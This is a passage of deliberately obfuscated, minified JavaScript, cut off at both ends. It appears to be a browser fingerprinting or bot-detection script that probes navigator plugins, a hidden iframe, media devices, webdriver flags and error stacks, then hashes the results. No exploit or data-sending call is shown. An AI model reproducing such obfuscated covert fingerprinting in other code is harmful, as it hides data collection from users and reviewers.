NE7=hr({});if(n07){r57=fZ();}if(hr(r57)&&hm(lK,[])){r57=Gz[q1()[V1(Ir)](Kh,HY)][q1()[V1(OQ)](WE,mh)][G0()[V0(Hc)](JS,KK7)](QP(Ts7,js7));}}catch(H17){Wj.splice(dc(vr7,xf),Infinity,HI);var Z17;return Wj.pop(),Z17=null,Z17;}var ME7;return Wj.pop(),ME7=r57,ME7;};var nr7=function(ts7){Wj.push(I3);var hv7=KY(UW,[G0()[V0(L5)].call(null,f87,jq),hm(VJ,[ts7]),zf()[HG(l5)].call(null,hg,xf),ts7[Ls()[ls(bE)].call(null,qE,bN,NU)]&&ts7[Ls()[ls(bE)](Zh,bN,NU)][f4()[E0(v5)].call(null,N5,KD,v5,FL7)]?ts7[Ls()[ls(bE)](NU,bN,NU)][f4()[E0(v5)].call(null,N5,KD,Un,FL7)][fj(typeof Ls()[ls(Tt)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[DS,r3,UK7]):Ls()[ls(HE)].apply(null,[zV,fS,gm])]:l8(xf),Ls()[ls(Kt)](SY,Kh,DS),hm(rk,[ts7]),D5(typeof q1()[V1(BS)],QP('',[][[]]))?q1()[V1(fE)].call(null,lp7,bM):q1()[V1(XG)](H07,A77),fj(Wv7(ts7[Ls()[ls(nT)].call(null,hr(FT),QT7,hS)]),f4()[E0(FT)].apply(null,[f1,d6,vP,QT7]))?xf:FT,fj(typeof zf()[HG(Eh)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[Nv7,vj7]):zf()[HG(gt)](Jk7,KX),hm(hw,[ts7]),f4()[E0(W3)].call(null,zj,DP,gt,sm),hm(UL,[ts7])]);var tv7;return Wj.pop(),tv7=hv7,tv7;};var Pv7=function(r17){Wj.push(vF7);if(hr(r17)||hr(r17[Ls()[ls(BS)](R6,A,KI)])){var Fj7;return Wj.pop(),Fj7=[],Fj7;}var K07=r17[D5(typeof Ls()[ls(mh)],QP('',[][[]]))?Ls()[ls(BS)](mh,A,KI):Ls()[ls(l4)](S0,SZ,fY)];var k47=hm(vR,[K07]);var bK7=nr7(K07);var xv7=nr7(Gz[q1()[V1(Ir)](hE,HY)]);var qr7=bK7[fj(typeof f4()[E0(UI)],'undefined')?f4()[E0(k3)].apply(null,[MF7,Wd7,zV,Tq]):f4()[E0(W3)](zj,DP,Hg,EU7)];var Or7=xv7[f4()[E0(W3)](zj,DP,zj,EU7)];var dT7=zf()[HG(N5)].apply(null,[E8,zT])[G0()[V0(H4)](It,vq)](bK7[G0()[V0(L5)](rH7,jq)],D5(typeof G0()[V0(nT)],QP([],[][[]]))?G0()[V0(xX)].apply(null,[fS,dh]):G0()[V0(C1)].apply(null,[Vt,hQ]))[G0()[V0(H4)](It,vq)](bK7[zf()[HG(l5)].call(null,c8,xf)],fj(typeof G0()[V0(fE)],QP('',[][[]]))?G0()[V0(C1)].call(null,lc,sQ):G0()[V0(xX)](fS,dh))[fj(typeof G0()[V0(G9)],'undefined')?G0()[V0(C1)].call(null,f57,lY):G0()[V0(H4)].apply(null,[It,vq])](bK7[q1()[V1(fE)].call(null,Od7,bM)][G0()[V0(tr)].call(null,DY,H4)](),G0()[V0(xX)](fS,dh))[G0()[V0(H4)].apply(null,[It,vq])](bK7[Ls()[ls(Kt)](Mt,Iz,DS)],G0()[V0(xX)](fS,dh))[G0()[V0(H4)].call(null,It,vq)](bK7[zf()[HG(gt)].call(null,LR7,KX)]);var V57=zf()[HG(N5)](E8,zT)[G0()[V0(H4)].apply(null,[It,vq])](xv7[G0()[V0(L5)].apply(null,[rH7,jq])],G0()[V0(xX)](fS,dh))[G0()[V0(H4)](It,vq)](xv7[zf()[HG(l5)].apply(null,[c8,xf])],G0()[V0(xX)](fS,dh))[G0()[V0(H4)](It,vq)](xv7[q1()[V1(fE)].call(null,Od7,bM)][G0()[V0(tr)].apply(null,[DY,H4])](),G0()[V0(xX)].apply(null,[fS,dh]))[G0()[V0(H4)].call(null,It,vq)](xv7[Ls()[ls(Kt)](dq,Iz,DS)],G0()[V0(xX)].call(null,fS,dh))[G0()[V0(H4)].call(null,It,vq)](xv7[zf()[HG(gt)].call(null,LR7,KX)]);var hD7=qr7[G0()[V0(qV)].apply(null,[bf,cX])];var sg7=Or7[G0()[V0(qV)](bf,cX)];var BK7=qr7[G0()[V0(qV)](bf,cX)];var rz7=Or7[G0()[V0(qV)](bf,cX)];var Bv7=zf()[HG(N5)](E8,zT)[G0()[V0(H4)](It,vq)](BK7,f4()[E0(Zm)].call(null,HE,Ys,HV,cz7))[G0()[V0(H4)](It,vq)](sg7);var H87=(D5(typeof zf()[HG(Bm)],QP([],[][[]]))?zf()[HG(N5)].apply(null,[E8,zT]):zf()[HG(xf)](Z5,pB))[G0()[V0(H4)](It,vq)](hD7,D5(typeof q1()[V1(WA)],QP('',[][[]]))?q1()[V1(pv)](bC7,JX):q1()[V1(XG)](vn,DK7))[G0()[V0(H4)].call(null,It,vq)](rz7);var Hv7;return Hv7=[KY(UW,[zf()[HG(pv)](R8,mt),dT7]),KY(UW,[zf()[HG(SY)].apply(null,[Jp7,Lm]),V57]),KY(UW,[zf()[HG(DS)].call(null,N1,jS),Bv7]),KY(UW,[zf()[HG(TM)](gE,QY),H87]),KY(UW,[fj(typeof zf()[HG(l4)],QP('',[][[]]))?zf()[HG(xf)](tq,EC7):zf()[HG(WA)].call(null,YG,Tc),k47])],Wj.pop(),Hv7;};var r47=function(Ms7){return h47(Ms7)||hm(dd,[Ms7])||JK7(Ms7)||hm(Hp,[]);};var JK7=function(fg7,CG7){Wj.push(qM);if(hr(fg7)){Wj.pop();return;}if(fj(typeof fg7,G0()[V0(HV)](f77,vP))){var D57;return Wj.pop(),D57=hm(tw,[fg7,CG7]),D57;}var z57=Gz[q1()[V1(TP)](Ip7,pv)][zf()[HG(zj)].call(null,kM,NT)][G0()[V0(tr)](Yj7,H4)].call(fg7)[D5(typeof G0()[V0(HY)],'undefined')?G0()[V0(Hg)](p27,G9):G0()[V0(C1)](fX,Lm)](Zb[xf],l8(xf));if(fj(z57,q1()[V1(TP)].call(null,Ip7,pv))&&fg7[G0()[V0(f1)](fP7,C1)])z57=fg7[G0()[V0(f1)](fP7,C1)][G0()[V0(Zh)](cl7,JX)];if(fj(z57,Ls()[ls(sr)](gt,Tl7,l5))||fj(z57,fj(typeof G0()[V0(jq)],'undefined')?G0()[V0(C1)](Qr7,wr7):G0()[V0(Rh)](EP7,FA))){var fv7;return fv7=Gz[zf()[HG(Ir)](FT7,Wc)][G0()[V0(QX)].apply(null,[bA,hS])](fg7),Wj.pop(),fv7;}if(fj(z57,G0()[V0(NQ)].call(null,KJ7,kM))||new (Gz[fj(typeof Ls()[ls(OP)],'undefined')?Ls()[ls(l4)](hD,ZZ,vt):Ls()[ls(Xn)].call(null,Un,sP7,nT)])(Ls()[ls(cw7)](Un,NU7,Dm))[Ug()[Sg(Bm)](Pb,XG,Gs,Ir,l5,JA)](z57)){var Ij7;return Wj.pop(),Ij7=hm(tw,[fg7,CG7]),Ij7;}Wj.pop();};var h47=function(nv7){Wj.push(EL7);if(Gz[zf()[HG(Ir)](Lr7,Wc)][Ls()[ls(gt)](hb,E4,cX)](nv7)){var Kg7;return Wj.pop(),Kg7=hm(tw,[nv7]),Kg7;}Wj.pop();};var W57=function(){Wj.push(Q6);try{var RE7=Wj.length;var kj7=hr(hr(rk));if(WW7()||SR7()){var A17;return Wj.pop(),A17=[],A17;}var p07=Gz[fj(typeof q1()[V1(Dm)],QP([],[][[]]))?q1()[V1(XG)].apply(null,[ZO7,GA]):q1()[V1(Ir)](hv,HY)][G0()[V0(GV)](kP,n9)][f4()[E0(Lc)](JI,Fj,NT,Ar7)](fj(typeof zf()[HG(Uh)],'undefined')?zf()[HG(xf)](pt,qt):zf()[HG(jq)](wP7,vI));p07[Ps()[Qf(UI)](N4,HE,Up7,sZ)][zf()[HG(Hc)].apply(null,[Sr7,lF7])]=q1()[V1(SY)](V9,wR7);Gz[q1()[V1(Ir)].call(null,hv,HY)][G0()[V0(GV)](kP,n9)][G0()[V0(wI)](ON,Bm)][G0()[V0(zA)].apply(null,[Vf,S0])](p07);var C07=p07[Ls()[ls(BS)].apply(null,[Rg,PP,KI])];var ZK7=hm(pK,[p07]);var Uz7=nE7(C07);var s57=x47(D2,[C07]);p07[D5(typeof G0()[V0(KI)],'undefined')?G0()[V0(st)](N1,hq):G0()[V0(C1)].apply(null,[C87,PA])]=G0()[V0(qt)](gs7,Yn);var Dj7=Pv7(p07);p07[G0()[V0(Nc)](cL,z0)]();var T17=[][G0()[V0(H4)].call(null,cf,vq)](r47(ZK7),[KY(UW,[f4()[E0(bM)](B4,n4,zj,bC7),Uz7]),KY(UW,[D5(typeof G0()[V0(N6)],QP('',[][[]]))?G0()[V0(hq)].call(null,Lt,OS):G0()[V0(C1)](zU,CT),s57])],r47(Dj7),[KY(UW,[Ls()[ls(Nc)](Eh,qf,Hc),fj(typeof zf()[HG(B6)],QP([],[][[]]))?zf()[HG(xf)](PY,Es7):zf()[HG(N5)].call(null,dD,zT)])]);var AP7;return Wj.pop(),AP7=T17,AP7;}catch(bz7){Wj.splice(dc(RE7,xf),Infinity,Q6);var w57;return Wj.pop(),w57=[],w57;}Wj.pop();};var nE7=function(T47){Wj.push(JR7);if(T47[Ls()[ls(nT)](Nt,OM,hS)]&&J0(Gz[fj(typeof q1()[V1(jS)],QP('',[][[]]))?q1()[V1(XG)](M17,RM):q1()[V1(TP)](Es,pv)][f4()[E0(HV)].apply(null,[XG,NN,wn,BH7])](T47[Ls()[ls(nT)](zG,OM,hS)])[Ls()[ls(HE)].call(null,wn,sI,gm)],Zb[zj])){var SU7=[];for(var EK7 in T47[Ls()[ls(nT)].call(null,Yn,OM,hS)]){if(Gz[q1()[V1(TP)](Es,pv)][zf()[HG(zj)](EJ7,NT)][Ls()[ls(GV)](v5,W9,xX)].call(T47[Ls()[ls(nT)](Lc,OM,hS)],EK7)){SU7[q1()[V1(zj)].call(null,bf,Om)](EK7);}}var nz7=JG7(GI(SU7[Ug()[Sg(l4)](EE,XG,dq,sr,DS,lY)](fj(typeof G0()[V0(jS)],'undefined')?G0()[V0(C1)](jz7,Q27):G0()[V0(xX)](Rm,dh))));var x57;return Wj.pop(),x57=nz7,x57;}else{var ws7;return ws7=Ps()[Qf(B6)](Ir,l4,qI,Kq),Wj.pop(),ws7;}Wj.pop();};var RG7=function(){Wj.push(cf);var wE7=G0()[V0(GQ)](tg,Uh);try{var Hr7=Wj.length;var kE7=hr(WH);var Ks7=x47(UL,[]);var rF7=Ls()[ls(l5)].call(null,hr(hr([])),rs,pv);if(Gz[q1()[V1(Ir)].apply(null,[rP,HY])][Ls()[ls(fE)](fs,AT,vP)]&&Gz[fj(typeof q1()[V1(OP)],'undefined')?q1()[V1(XG)].apply(null,[D07,xE7]):q1()[V1(Ir)](rP,HY)][Ls()[ls(fE)](fs,AT,vP)][zf()[HG(lI)].call(null,vG,qV)]){var Ur7=Gz[q1()[V1(Ir)](rP,HY)][Ls()[ls(fE)].apply(null,[zT,AT,vP])][zf()[HG(lI)].call(null,vG,qV)];rF7=zf()[HG(N5)](zE,zT)[G0()[V0(H4)](hK7,vq)](Ur7[Ps()[Qf(Bm)](Rg,HV,q3,XR7)],fj(typeof G0()[V0(Eh)],QP([],[][[]]))?G0()[V0(C1)](Wm,lE7):G0()[V0(xX)](wt,dh))[G0()[V0(H4)](hK7,vq)](Ur7[q1()[V1(TM)](W7,Eh)],G0()[V0(xX)].apply(null,[wt,dh]))[G0()[V0(H4)](hK7,vq)](Ur7[Ls()[ls(pv)](C1,Fh,Dh)]);}var zP7=zf()[HG(N5)](zE,zT)[G0()[V0(H4)](hK7,vq)](rF7,D5(typeof G0()[V0(qM)],QP([],[][[]]))?G0()[V0(xX)](wt,dh):G0()[V0(C1)](OX,nK7))[G0()[V0(H4)].call(null,hK7,vq)](Ks7);var cr7;return Wj.pop(),cr7=zP7,cr7;}catch(YF7){Wj.splice(dc(Hr7,xf),Infinity,cf);var mg7;return Wj.pop(),mg7=wE7,mg7;}Wj.pop();};var w47=function(){var NT7=x47(Rd,[]);var wK7=x47(nL,[]);Wj.push(OD7);var FE7=x47(px,[]);var fj7=zf()[HG(N5)](O4,zT)[G0()[V0(H4)].call(null,qD7,vq)](NT7,G0()[V0(xX)](bc,dh))[G0()[V0(H4)](qD7,vq)](wK7,G0()[V0(xX)](bc,dh))[D5(typeof G0()[V0(Xn)],QP('',[][[]]))?G0()[V0(H4)](qD7,vq):G0()[V0(C1)](S0,p47)](FE7);var U57;return Wj.pop(),U57=fj7,U57;};var lK7=function(){Wj.push(zU7);var sz7=function(){return x47.apply(this,[UW,arguments]);};var Uv7=function(){return x47.apply(this,[xJ,arguments]);};var R07=function mv7(){Wj.push(FL7);var Cr7=[];for(var UU7 in Gz[q1()[V1(Ir)].call(null,WU7,HY)][Ls()[ls(nT)].call(null,hr(hr(FT)),wU7,hS)][q1()[V1(Hc)](Lf,G6)]){if(Gz[q1()[V1(TP)](s8,pv)][zf()[HG(zj)](F07,NT)][fj(typeof Ls()[ls(k3)],'undefined')?Ls()[ls(l4)](Un,Wp7,nS):Ls()[ls(GV)](Nc,Ft,xX)].call(Gz[fj(typeof q1()[V1(WA)],QP([],[][[]]))?q1()[V1(XG)](Ig7,bb):q1()[V1(Ir)](WU7,HY)][Ls()[ls(nT)].apply(null,[H4,wU7,hS])][q1()[V1(Hc)](Lf,G6)],UU7)){Cr7[q1()[V1(zj)](MN,Om)](UU7);for(var b57 in Gz[q1()[V1(Ir)].apply(null,[WU7,HY])][Ls()[ls(nT)].apply(null,[JI,wU7,hS])][q1()[V1(Hc)](Lf,G6)][UU7]){if(Gz[D5(typeof q1()[V1(DM)],QP([],[][[]]))?q1()[V1(TP)](s8,pv):q1()[V1(XG)].apply(null,[fz7,qt])][zf()[HG(zj)].call(null,F07,NT)][D5(typeof Ls()[ls(RS)],QP([],[][[]]))?Ls()[ls(GV)](Kt,Ft,xX):Ls()[ls(l4)].call(null,HV,rp7,Jv7)].call(Gz[q1()[V1(Ir)](WU7,HY)][Ls()[ls(nT)](Xn,wU7,hS)][q1()[V1(Hc)](Lf,G6)][UU7],b57)){Cr7[D5(typeof q1()[V1(zT)],QP('',[][[]]))?q1()[V1(zj)].apply(null,[MN,Om]):q1()[V1(XG)](I07,zK7)](b57);}}}}var LK7;return LK7=JG7(GI(Gz[fj(typeof G0()[V0(v5)],'undefined')?G0()[V0(C1)](n9,D47):G0()[V0(lI)](pL7,xf)][zf()[HG(n9)].call(null,DT,bE)](Cr7))),Wj.pop(),LK7;};if(hr(hr(Gz[q1()[V1(Ir)](g87,HY)][Ls()[ls(nT)].call(null,OQ,EA,hS)]))&&hr(hr(Gz[fj(typeof q1()[V1(sr)],'undefined')?q1()[V1(XG)](Nq,Tr7):q1()[V1(Ir)].apply(null,[g87,HY])][Ls()[ls(nT)].apply(null,[l4,EA,hS])][q1()[V1(Hc)](Fv,G6)]))){if(hr(hr(Gz[q1()[V1(Ir)].call(null,g87,HY)][Ls()[ls(nT)].call(null,fs,EA,hS)][q1()[V1(Hc)].apply(null,[Fv,G6])][q1()[V1(Bh)](T3,mb)]))&&hr(hr(Gz[q1()[V1(Ir)](g87,HY)][Ls()[ls(nT)].apply(null,[Wm,EA,hS])][q1()[V1(Hc)].call(null,Fv,G6)][zf()[HG(KX)](tA,f1)]))){if(fj(typeof Gz[q1()[V1(Ir)](g87,HY)][Ls()[ls(nT)].call(null,Uh,EA,hS)][q1()[V1(Hc)].apply(null,[Fv,G6])][q1()[V1(Bh)].apply(null,[T3,mb])],fj(typeof Ug()[Sg(z0)],'undefined')?Ug()[Sg(B4)].call(null,dY,cH7,OP,fE,hr(hr([])),Ir7):Ug()[Sg(xf)](q9,Un,wn,ft,bE,sm))&&fj(typeof Gz[q1()[V1(Ir)].call(null,g87,HY)][Ls()[ls(nT)](Uh,EA,hS)][q1()[V1(Hc)](Fv,G6)][D5(typeof q1()[V1(Mt)],QP('',[][[]]))?q1()[V1(Bh)](T3,mb):q1()[V1(XG)](cw7,T07)],Ug()[Sg(xf)](q9,Un,zT,l5,Bm,sm))){var CP7=sz7()&&Uv7()?R07():zf()[HG(HE)].call(null,dg,sq);var V17=CP7[G0()[V0(tr)](Ez7,H4)]();var jD7;return Wj.pop(),jD7=V17,jD7;}}}var bv7;return bv7=D5(typeof G0()[V0(HY)],'undefined')?G0()[V0(sr)](Xr7,HT):G0()[V0(C1)].call(null,Md7,lm),Wj.pop(),bv7;};var X87=function(wv7){Wj.push(GK7);try{var bP7=Wj.length;var Ss7=hr([]);wv7();throw Gz[D5(typeof G0()[V0(Wm)],'undefined')?G0()[V0(TP)](EQ,vQ):G0()[V0(C1)].apply(null,[FA,pB])](xs7);}catch(fU7){Wj.splice(dc(bP7,xf),Infinity,GK7);var jj7=fU7[G0()[V0(Zh)].call(null,z17,JX)],dg7=fU7[q1()[V1(ET)](SA,Y3)],L17=fU7[Ls()[ls(WA)].call(null,hr(hr({})),qQ,GV)];var mT7;return mT7=KY(UW,[Ls()[ls(Hc)](Nt,Pz7,UA),L17[fj(typeof G0()[V0(G9)],'undefined')?G0()[V0(C1)](J3,L9):G0()[V0(hD)](O5,lF7)](G0()[V0(Rc)].call(null,tY,OP))[fj(typeof Ls()[ls(HE)],QP('',[][[]]))?Ls()[ls(l4)].call(null,hr(xf),NR7,Xk7):Ls()[ls(HE)](Un,p47,gm)],G0()[V0(Zh)](z17,JX),jj7,q1()[V1(ET)].call(null,SA,Y3),dg7]),Wj.pop(),mT7;}Wj.pop();};var kr7=function(){Wj.push(lJ7);var x07;try{var gT7=Wj.length;var Ug7=hr(hr(rk));x07=LI(D5(typeof q1()[V1(wN)],QP([],[][[]]))?q1()[V1(lI)].apply(null,[hs,hb]):q1()[V1(XG)].apply(null,[ct,Dv7]),Gz[fj(typeof q1()[V1(nY)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[F77,PY]):q1()[V1(Ir)](TT,HY)]);x07=jk7(D2,[x07?Zb[Xn]:Zb[bM],x07?Zb[DM]:Zb[jS]]);}catch(x17){Wj.splice(dc(gT7,xf),Infinity,lJ7);x07=q1()[V1(B6)].call(null,tE7,HV);}var nj7;return nj7=x07[G0()[V0(tr)](IY,H4)](),Wj.pop(),nj7;};var ls7=function(){Wj.push(LY);var SF7;try{var tj7=Wj.length;var pP7=hr(hr(rk));SF7=hr(hr(Gz[q1()[V1(Ir)](pA,HY)][fj(typeof G0()[V0(Un)],QP([],[][[]]))?G0()[V0(C1)](p3,QM):G0()[V0(PS)](S3,Xq)]))&&fj(Gz[D5(typeof q1()[V1(tr)],'undefined')?q1()[V1(Ir)](pA,HY):q1()[V1(XG)].apply(null,[hQ,HV])][G0()[V0(PS)].call(null,S3,Xq)][q1()[V1(d9)].apply(null,[sE7,dE])],q1()[V1(rI)](d27,Yn));SF7=SF7?M3(Zb[k3],jk7(D2,[Zb[z0],TM])):MB(xf,Zb[jh],Zb[k3]);}catch(QU7){Wj.splice(dc(tj7,xf),Infinity,LY);SF7=q1()[V1(B6)].call(null,FS,HV);}var JD7;return JD7=SF7[fj(typeof G0()[V0(zX)],'undefined')?G0()[V0(C1)](zs7,Up7):G0()[V0(tr)](Pm,H4)](),Wj.pop(),JD7;};var Xs7=function(){var S07;Wj.push(n9);try{var rU7=Wj.length;var kP7=hr([]);S07=hr(hr(Gz[q1()[V1(Ir)](z77,HY)][G0()[V0(MY)](tg7,bn)]))||hr(hr(Gz[D5(typeof q1()[V1(HT)],QP([],[][[]]))?q1()[V1(Ir)](z77,HY):q1()[V1(XG)].call(null,VZ,L5)][zf()[HG(NQ)](G8,CR7)]))||hr(hr(Gz[q1()[V1(Ir)](z77,HY)][D5(typeof Ps()[Qf(HE)],QP([],[][[]]))?Ps()[Qf(HY)](gt,JI,wM,wR7):Ps()[Qf(C1)].call(null,f1,Px7,pK7,mt)]))||hr(hr(Gz[q1()[V1(Ir)].apply(null,[z77,HY])][q1()[V1(KX)](qT7,G8)]));S07=jk7(D2,[S07?xf:V77,S07?BD7:zl7]);}catch(V47){Wj.splice(dc(rU7,xf),Infinity,n9);S07=q1()[V1(B6)](f77,HV);}var ss7;return ss7=S07[G0()[V0(tr)](Qd7,H4)](),Wj.pop(),ss7;};var Vs7=function(){var rg7;Wj.push(Rf);try{var ks7=Wj.length;var AU7=hr([]);var I47=Gz[G0()[V0(GV)].call(null,Q9,n9)][D5(typeof f4()[E0(zj)],QP([],[][[]]))?f4()[E0(Lc)](JI,Fj,UI,U6):f4()[E0(k3)](E27,sn,KI,Ws7)](G0()[V0(JA)](E4,qc));I47[Ps()[Qf(NU)](XG,Ir,k77,wx7)](D5(typeof Ls()[ls(Bh)],QP('',[][[]]))?Ls()[ls(v5)](C1,hj,KX):Ls()[ls(l4)](Zh,vU7,tl7),f4()[E0(jh)].call(null,XG,Rg,f1,Fd7));I47[fj(typeof Ps()[Qf(UI)],'undefined')?Ps()[Qf(C1)].call(null,Yn,Qs7,Tb,lQ):Ps()[Qf(NU)].call(null,NT,Ir,k77,wx7)](q1()[V1(n9)].apply(null,[zP,D07]),fj(typeof f4()[E0(B4)],'undefined')?f4()[E0(k3)](XB,s07,Zh,mt):f4()[E0(HE)].call(null,XG,PK7,TP,jg7));rg7=D5(I47[D5(typeof q1()[V1(JI)],QP([],[][[]]))?q1()[V1(n9)](zP,D07):q1()[V1(XG)](Ag7,fh)],undefined);rg7=rg7?M3(Zb[Nt],jk7(D2,[xf,TM])):MB(xf,XC[Ls()[ls(lI)](Tt,bW7,HV)](),fC7);}catch(q17){Wj.splice(dc(ks7,xf),Infinity,Rf);rg7=D5(typeof q1()[V1(bM)],QP([],[][[]]))?q1()[V1(B6)](Ih,HV):q1()[V1(XG)](N9,rK7);}var O57;return O57=rg7[G0()[V0(tr)].call(null,Sr7,H4)](),Wj.pop(),O57;};var FU7=function(){Wj.push(SW7);var Sg7;var YU7;var VT7;var LT7;return LT7=z47()[fj(typeof Ug()[Sg(k3)],QP(D5(typeof zf()[HG(HE)],'undefined')?zf()[HG(N5)].call(null,V2,zT):zf()[HG(xf)](MN,PP7),[][[]]))?Ug()[Sg(B4)].apply(null,[NS,CR7,f1,Dm,vP,vq]):Ug()[Sg(mh)].apply(null,[Ub,HE,FT,r3,cw7,bT7])](function k17(gK7){Wj.push(N8);while(xf)switch(gK7[q1()[V1(Hg)](mf,vP)]=gK7[fj(typeof G0()[V0(XG)],QP('',[][[]]))?G0()[V0(C1)].call(null,PS,I27):G0()[V0(S0)].call(null,Mg,Un)]){case FT:if(hr(LI(Ls()[ls(d9)].call(null,DS,EE7,zT),Gz[D5(typeof Ls()[ls(rI)],'undefined')?Ls()[ls(bE)].apply(null,[dE,RE,NU]):Ls()[ls(l4)].call(null,f1,Gr7,q27)])&&LI(zf()[HG(wI)](pP,D07),Gz[Ls()[ls(bE)](C1,RE,NU)][Ls()[ls(d9)].apply(null,[Eh,EE7,zT])]))){gK7[G0()[V0(S0)](Mg,Un)]=HV;break;}gK7[q1()[V1(Hg)](mf,vP)]=xf;gK7[G0()[V0(S0)](Mg,Un)]=XG;{var Yr7;return Yr7=z47()[D5(typeof zf()[HG(vv)],'undefined')?zf()[HG(OP)](gU7,rM):zf()[HG(xf)](w6,NJ7)](Gz[Ls()[ls(bE)].apply(null,[qM,RE,NU])][Ls()[ls(d9)](hr(hr(xf)),EE7,zT)][zf()[HG(wI)].apply(null,[pP,D07])]()),Wj.pop(),Yr7;}case XG:Sg7=gK7[Ls()[ls(H4)].apply(null,[ET,E47,A6])];YU7=Sg7[q1()[V1(Rh)](WD7,dM)];VT7=Sg7[Ug()[Sg(ft)](TV,HE,hb,v5,TM,Tr7)];{var Zr7;return Zr7=gK7[q1()[V1(vI)].apply(null,[SZ,Dm])](Ps()[Qf(Ir)](mh,f1,DE7,N8),Yt(VT7,M3(M3(XC[fj(typeof G0()[V0(bM)],'undefined')?G0()[V0(C1)](QY,X17):G0()[V0(D9)].apply(null,[Tq,hX])](),Zb[k3]),Zb[k3]))[Ug()[Sg(S0)](qn,N5,TM,bM,UI,OU7)](l4)),Wj.pop(),Zr7;}case C1:gK7[q1()[V1(Hg)].call(null,mf,vP)]=C1;gK7[q1()[V1(QX)](f87,nT)]=gK7[zf()[HG(ft)](Rk7,JX)](xf);{var ds7;return ds7=gK7[q1()[V1(vI)](SZ,Dm)](Ps()[Qf(Ir)](f1,f1,DE7,N8),D5(typeof q1()[V1(MY)],QP([],[][[]]))?q1()[V1(B6)](fY,HV):q1()[V1(XG)].apply(null,[EC7,nT])),Wj.pop(),ds7;}case Zb[UI]:gK7[D5(typeof G0()[V0(GX)],QP([],[][[]]))?G0()[V0(S0)](Mg,Un):G0()[V0(C1)].call(null,At,l17)]=qM;break;case HV:{var VF7;return VF7=gK7[D5(typeof q1()[V1(jS)],'undefined')?q1()[V1(vI)](SZ,Dm):q1()[V1(XG)](IY,vl7)](Ps()[Qf(Ir)](Y3,f1,DE7,N8),D5(typeof Ps()[Qf(f1)],QP([],[][[]]))?Ps()[Qf(B6)].call(null,Bm,l4,QL7,Kq):Ps()[Qf(C1)](Nc,Ec,rP7,tb)),Wj.pop(),VF7;}case qM:case fj(typeof Ls()[ls(Bh)],QP([],[][[]]))?Ls()[ls(l4)](hr([]),Oh,AF7):Ls()[ls(Zm)].apply(null,[Gs,FN,JI]):{var TU7;return TU7=gK7[G0()[V0(bA)](WU7,hD)](),Wj.pop(),TU7;}}Wj.pop();},null,null,[[xf,Zb[Yn]]],Gz[D5(typeof f4()[E0(S0)],QP([],[][[]]))?f4()[E0(Ir)](N5,Ql7,gt,g07):f4()[E0(k3)](l47,K3,UX,wR7)]),Wj.pop(),LT7;};var Jr7=function(G07,nU7){return Uj(IR,[G07])||Uj(tp,[G07,nU7])||NK7(G07,nU7)||Uj(LJ,[]);};var NK7=function(m47,hE7){Wj.push(qb);if(hr(m47)){Wj.pop();return;}if(fj(typeof m47,G0()[V0(HV)](R4,vP))){var pE7;return Wj.pop(),pE7=Uj(zC,[m47,hE7]),pE7;}var pD7=Gz[q1()[V1(TP)](z4,pv)][zf()[HG(zj)].call(null,Pt,NT)][G0()[V0(tr)](xj,H4)].call(m47)[G0()[V0(Hg)].apply(null,[v8,G9])](Un,l8(Zb[z0]));if(fj(pD7,q1()[V1(TP)].apply(null,[z4,pv]))&&m47[D5(typeof G0()[V0(Y1)],'undefined')?G0()[V0(f1)](A4,C1):G0()[V0(C1)].call(null,nH7,L9)])pD7=m47[G0()[V0(f1)](A4,C1)][D5(typeof G0()[V0(qM)],QP('',[][[]]))?G0()[V0(Zh)](Xj,JX):G0()[V0(C1)].apply(null,[mU7,gR7])];if(fj(pD7,D5(typeof Ls()[ls(B4)],QP([],[][[]]))?Ls()[ls(sr)](N5,Nf,l5):Ls()[ls(l4)].apply(null,[C1,QZ,XD7]))||fj(pD7,G0()[V0(Rh)](IP,FA))){var As7;return As7=Gz[zf()[HG(Ir)].apply(null,[KN,Wc])][G0()[V0(QX)](pL7,hS)](m47),Wj.pop(),As7;}if(fj(pD7,G0()[V0(NQ)](Gv,kM))||new (Gz[Ls()[ls(Xn)](dM,JE,nT)])(Ls()[ls(cw7)](zj,nG,Dm))[Ug()[Sg(Bm)](Pb,XG,SY,l5,TM,sb)](pD7)){var lg7;return Wj.pop(),lg7=Uj(zC,[m47,hE7]),lg7;}Wj.pop();};var t47=function(){Wj.push(Qm);var tD7;var qU7;var TT7;var Gv7;var DP7;var Vr7;var d07;var Fv7;var Ns7;var h07;var S17;return S17=Aj7()[Ug()[Sg(mh)].apply(null,[Ub,HE,Y3,Wm,hr(FT),W07])](function Hs7(XK7){Wj.push(SN);while(xf)switch(XK7[q1()[V1(Hg)](bj,vP)]=XK7[G0()[V0(S0)](b0,Un)]){case FT:DP7=function br7(Dz7,rE7){Wj.push(AF7);var Av7=[G0()[V0(zT)].call(null,vt,r3),q1()[V1(G9)](Fc,Vn),q1()[V1(Tc)](MN,fE),Ug()[Sg(vv)](Rs7,l4,bM,Un,hr(hr(FT)),Qz7),zf()[HG(zA)](CT,PY),Ls()[ls(KX)](l5,l27,N4),D5(typeof Ls()[ls(Bm)],QP('',[][[]]))?Ls()[ls(n9)](hr(FT),kO7,SM):Ls()[ls(l4)].call(null,bE,El7,Tq),G0()[V0(pW7)].call(null,lp7,Iv7),Ug()[Sg(wn)].call(null,Ft,l4,hr([]),C1,hr([]),Uj7),fj(typeof Ls()[ls(OP)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[nY,SL7,sn]):Ls()[ls(Rh)].call(null,l5,T87,D07),D5(typeof Ug()[Sg(hD)],QP(zf()[HG(N5)].call(null,r7,zT),[][[]]))?Ug()[Sg(Mt)].call(null,lt,l4,hr({}),Zm,DS,MD7):Ug()[Sg(B4)](jh,jX,gt,vI,r3,dq)];var c57=[zf()[HG(st)](A57,Bh),D5(typeof f4()[E0(XG)],QP(zf()[HG(N5)].apply(null,[r7,zT]),[][[]]))?f4()[E0(Nt)](GV,KQ,nY,Rf):f4()[E0(k3)].apply(null,[lD7,tw7,Y3,wt]),f4()[E0(UI)].apply(null,[C1,JG,vn,Rf]),G0()[V0(d6)].call(null,dz7,Rh)];var Z47={};var VK7=ET;if(D5(typeof rE7[fj(typeof q1()[V1(l4)],'undefined')?q1()[V1(XG)].call(null,zA,nW7):q1()[V1(Hc)](wT,G6)],zf()[HG(qM)](Jp,OQ))){Z47[zf()[HG(qt)].apply(null,[Ev7,l4])]=rE7[q1()[V1(Hc)](wT,G6)];}if(Dz7[fj(typeof 